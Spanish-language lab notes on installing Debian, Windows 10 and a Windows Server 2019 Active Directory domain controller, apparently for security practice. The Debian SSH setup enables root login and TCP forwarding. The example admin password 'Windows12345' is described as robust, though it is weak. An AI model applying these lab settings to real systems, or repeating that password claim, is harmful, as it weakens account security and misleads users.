Para la realización del ejercicio 2 necesitaremos 3 máquinas virtuales:
- 1 Debian
- 1 Windows 10
- 1 Windows server

Comenzaremos instalando la máquina Debian:
- Seleccionamos create a new virtual machine > installer user disc (seleccionamos la ISO) > 40 GB >4GB RAM > finish
- Cuando se nos abra la MV, seleccionamos Graphical install

- Seleccionamos idioma, ubicación y tipo de teclado
- Le ponemos un nombre a la máquina, ignoramos domain name y ponemos root y contraseña y despues usuario y contraseña.
- Ahora seleccionamos guided use entire disk > All files in one partition > finish partitioning and write changes to disk > yes

- Al terminar seleccionamos No > localización > deb.debian.org > ignoramos proxy
- Cuando termine seleccionamos no y como escritorio seleccionamos: debian desktop environment, ssh server, stand system utilities y xfce.
- 
- Al finalizar seleccionamos continuar y se reiniciará
- Para ver que está todo correcto, nos logueamos como root, lanzamos en terminal un apt update y un ping a google para ver si tenemos internet
- Si queremos podemos instalar vim con apt install vim
- Para instalar proxychains pondremos apt install proxychains
- Para instalar net-tools, lanzamos apt install net-tools, así podremos lanzar ifconfig entre otros.
- Para instalar git lanzamos apt install git
- Para instalar python lanzamos apt install python3-pip
- Para ver si ssh está instalado lanzamos service sshd status
- Para configurar ssh, modificando el archivo, lanzamos nano /etc/ssh/sshd_config
  - En la línea 33 eliminamos el # y dejamos “PermitRootLogin yes”
  - En la línea 88 eliminamos el # para que quede “AllowTcpForwarding yes”
  - Lanzamos sshd restart para que se aplique nueva configuración y volvemos a lanzar service sshd status, no debería darnos errores.
  - Lanzamos ssh root@127.0.0.1 para conectarnos a nuestra propia máquina.
  - 

Instalaremos a continuación la máquina windows 10:
- Crear nueva máquina virtual > Instalación Típica > Microsoft Windows - Windows 10 x64 > Nombre que queramos > 60 gb - Disco en un solo fichero > Finalizar
- Una vez creada la máquina vamos a settings > CD/DVD y seleccionamos imagen ISO.
- Cuando arranquemos la máquina cliqueamos rápido y pulsamos alguna letra para que nos salga el instalador y no se ponga buscar en internet.
- 
- Seleccionamos lenguaje, zona horaria y tipo de teclado y le damos a instalar
- En la siguiente pantalla seleccionamos sin licencia, en la siguiente pantalla windows 10 pro x64, aceptamos terminos, seleccionamos custom
- 
- Siguiente y esperar instalación, cuando termine se reiniciará
- Seleccionamos ubicación, teclado y se reiniciará
- Seleccionamos uso personal, offline account, experiencia limitada, escogemos un nombre y contraseña, preguntas de seguridad, no le damos acceso a historial, ponemos todas las opciones en no, skip y se nos abrirá el windows instalado
- Instalaremos las vmtools (mensaje que nos aparece abajo en amarillo), abrimos mi pc, seleccionamos el disco que nos aparece e instalamos, nos pedira reiniciar el sistema y le damos a si.
- 

Ahora instalaremos el Windows Server:
- Crear nueva máquina virtual > Tipica > instalar SO mas tarde > Microsoft Windows - Windows Server 2019 > Next > 70 GB - único disco > Finalizar
- Settings > CD/DVD - activar connect at power on - seleccionamos ISO
- Arrancamos la máquina e igual que en la windows, cliqueamos rápido y le damos a cualquier tecla
- 
- Seleccionamos lenguaje, formato horario y teclado.
- Sin clave de producto, y en la siguiente pantalla seleccionamos Windows Server 2019 Standard (desktop experience)
- Custom, seleccionamos disco que aparece y empieza a instalar
- Ponemos contrasena para admin, una que sea robusta, por ejemplo (Windows12345)
- Instalamos las VMtools igual que en el Windows 10
- En el server, primero cambiaremos las IP, vamos al icono de internet de la parte inferior derecha, clic derecho, abrimos settings, change adapter options > ethernet (la que hay) > propierties > internet protocol version 4 (IPV4) - Propierties > seleccionamos use the following IP addresss, abrimos terminal lanzamos ipconfig y cubrimos datos de la IP address solo cambiaremos los numeros despues del ultimo punto (ej: 192.168.32.100 a 192.168.32.3) la subnet mask y default gateway la dejamos igual, prefferred DNS server ponemos 127.0.0.1 (localhost) y alternate dns server 8.8.8.8 (google) y seleccionamos validate settings upon exit. Volvemos a hacer ipconfig y deberiamos ver una IP nueva.
- 
- 
- En ajustes > sistema > about > rename this PC > cambiamos el hostname por ejemplo a DC01 y reiniciamos maquina cuando nos lo pida
- En el server manager, vamos a add roles and features > next > next > seleccionamos maquina y next > seleccionamos active directory domain services, dns server y file and storage services > next (lo que viene por defecto) > next > next e instalamos.
- Ahora configuraremos el active directory, en la parte superior derecha veremos una banderita con un icono de advertencia y veremos un mensaje que nos pone post-deploy configuraton, y debajo un seleccionable que dice promote this server to a domain controller, lo seleccionamos
- 
- Se nos abre una ventana, veremos primero tres opciones, seleccionamos add a new forest, en root domain name ponemos lo que queramos. En la siguiente ventana ponemos contraseña que queramos (8 caracteres y símbolo especial). En la siguiente ventana le damos a next, siguiente le damos a next, next, next e install, se reinicia y entramos al usuario lab.local
- En el server vamos a tools, active directory users and computers, vamos a la carpeta users y creamos usuario nuevo, ponemos nombre, nombre de login, siguiente, contrasena, activamos solo password never expires y tendremos un usuario creado.

- Ahora crearemos un grupo, al lado de crear usuario, ponemos nombre de grupo, lo ponemos en global y security.
- Si vamos a propiedades del usuario en member of podremos meterlo en el grupo que hemos creado.
- 

Ahora meteremos el windows 10 en el dominio:
- Primero configuramos IP igual que en el server, en el preferred dns server, donde antes iba el localhost ahora pondremos la ip del server
- 
- 
- Cambiamos hostname igual que antes también (WORKSTATION01)
- En inicio buscamos access work of school, le damos a connect, seleccionamos abajo join this device to a local Active Directory domain, como nombre de dominio pondremos lab.local, y en la autenticación ponemos el de administrador o el usuario normal, luego en añadir cuenta ponemos nombre y tipo de cuenta y por ultimo reiniciamos
